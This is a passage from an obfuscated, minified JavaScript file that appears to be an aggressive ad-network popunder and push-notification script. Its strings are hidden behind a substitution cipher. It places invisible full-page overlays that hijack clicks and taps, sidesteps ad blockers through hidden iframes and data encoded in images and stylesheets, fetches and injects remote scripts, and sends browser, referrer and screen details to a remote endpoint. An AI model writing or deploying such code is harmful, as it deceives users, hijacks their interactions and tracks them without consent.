n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"g